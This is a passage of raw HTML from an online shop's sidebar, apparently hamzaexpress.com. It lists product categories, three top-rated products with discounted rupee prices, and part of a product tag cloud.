<li class="cat-item cat-item-2456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/conputer-accessories/">Conputer Accessories</a></li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-76"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
<li class="cat-item cat-item-74"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
<li class="cat-item cat-item-75"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
<li class="cat-item cat-item-79"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
<li class="cat-item cat-item-77"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
<li class="cat-item cat-item-66"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
<li class="cat-item cat-item-2808"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
<li class="cat-item cat-item-65"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1356"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
<li class="cat-item cat-item-206"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
<li class="cat-item cat-item-209"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
<li class="cat-item cat-item-1289"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
<li class="cat-item cat-item-207"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
<li class="cat-item cat-item-2161"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
<li class="cat-item cat-item-205"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
<li class="cat-item cat-item-201"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
<li class="cat-item cat-item-203"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
<li class="cat-item cat-item-208"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
<li class="cat-item cat-item-198"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
<li class="cat-item cat-item-202"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
<li class="cat-item cat-item-200"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
<li class="cat-item cat-item-199"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
<li class="cat-item cat-item-120"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
<li class="cat-item cat-item-124"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
<li class="cat-item cat-item-122"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>	<ul class='children'>
<li class="cat-item cat-item-2847"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
<li class="cat-item cat-item-2843"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
<li class="cat-item cat-item-2844"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
<li class="cat-item cat-item-2845"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
<li class="cat-item cat-item-2846"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-128"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
<li class="cat-item cat-item-121"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
<li class="cat-item cat-item-127"><a href="https://hamzaexpress.com/product-category/groceries-pets/others/">Others</a></li>
<li class="cat-item cat-item-123"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-101 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/">Bath and Body</a>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
<li class="cat-item cat-item-259"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
<li class="cat-item cat-item-260"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-261"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-262"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
<li class="cat-item cat-item-265"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>	<ul class='children'>
<li class="cat-item cat-item-267"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
<li class="cat-item cat-item-268"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
<li class="cat-item cat-item-270"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
<li class="cat-item cat-item-271"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
<li class="cat-item cat-item-269"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
<li class="cat-item cat-item-272"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
<li class="cat-item cat-item-273"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/">HAIR CARE</a>	<ul class='children'>
<li class="cat-item cat-item-279"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
<li class="cat-item cat-item-281"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
<li class="cat-item cat-item-280"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
<li class="cat-item cat-item-284"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
<li class="cat-item cat-item-278"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-treatments/">Hair Treatments</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
<li class="cat-item cat-item-289"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
	</ul>
</li>
<li class="cat-item cat-item-864"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/">Men's Care</a>	<ul class='children'>
<li class="cat-item cat-item-297"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a></li>
<li class="cat-item cat-item-299"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
	</ul>
</li>
<li class="cat-item cat-item-107"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/">PERSONAL CARE</a></li>
</ul>
</li>
<li class="cat-item cat-item-129 cat-parent"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
<li class="cat-item cat-item-131"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
<li class="cat-item cat-item-132"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
<li class="cat-item cat-item-133"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
<li class="cat-item cat-item-134"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
<li class="cat-item cat-item-136"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
<li class="cat-item cat-item-135"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
<li class="cat-item cat-item-139"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
<li class="cat-item cat-item-138"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
<li class="cat-item cat-item-137"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
</ul>
</li>
<li class="cat-item cat-item-153 cat-parent"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men's Fashion</a><ul class='children'>
<li class="cat-item cat-item-162"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
<li class="cat-item cat-item-165"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy's Accessories</a></li>
<li class="cat-item cat-item-163"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy's Clothing</a></li>
<li class="cat-item cat-item-160"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
<li class="cat-item cat-item-161"><a href="https://hamzaexpress.com/product-category/mens-fashion/shoes-mens-fashion/">Shoes</a></li>
<li class="cat-item cat-item-154"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
<li class="cat-item cat-item-159"><a href="https://hamzaexpress.com/product-category/mens-fashion/winter-clothing-mens-fashion/">Winter Clothing</a></li>
</ul>
</li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a><ul class='children'>
<li class="cat-item cat-item-183"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
<li class="cat-item cat-item-189"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
<li class="cat-item cat-item-188"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
<li class="cat-item cat-item-185"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a></li>
<li class="cat-item cat-item-190"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
<li class="cat-item cat-item-347"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
<li class="cat-item cat-item-186"><a href="https://hamzaexpress.com/product-category/sports-outdoors/team-sports/">Team Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a><ul class='children'>
<li class="cat-item cat-item-98"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/air-conditioner/">AIR CONDITIONER</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>	<ul class='children'>
<li class="cat-item cat-item-238"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-229"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
<li class="cat-item cat-item-93 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-231"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
<li class="cat-item cat-item-234"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
<li class="cat-item cat-item-233"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
<li class="cat-item cat-item-235"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
	</ul>
</li>
<li class="cat-item cat-item-91"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://hamzaexpress.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-376"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
<li class="cat-item cat-item-166 cat-parent"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men's Accessories</a></li>
<li class="cat-item cat-item-170"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men's Watches</a></li>
<li class="cat-item cat-item-179"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women's Accessories</a></li>
<li class="cat-item cat-item-173"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women's Bags</a></li>
</ul>
</li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women's Fashion</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
<li class="cat-item cat-item-147"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
<li class="cat-item cat-item-146"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
<li class="cat-item cat-item-141"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/swimming-pool-for-kids-intex-57154-candy-fun-play-center-pool-57%e2%80%b3x56%e2%80%b3x4%e2%80%b2/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Swimming Pool For Kids INTEX 57154 Candy Fun Play Center Pool (5’7″X5’6″X4′)" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/05/57154_intex_play_center_pool__5_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Swimming Pool For Kids INTEX 57154 Candy Fun Play Center Pool (5’7″X5’6″X4′)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>21,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;21,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>19,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;19,999.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/sports-alloy-die-cast-model-car/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sports Alloy Die Cast Model Car" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/07/WhatsAppImage2022-12-09at1.50.44PM-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Sports Alloy Die Cast Model Car</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,700.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,700.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
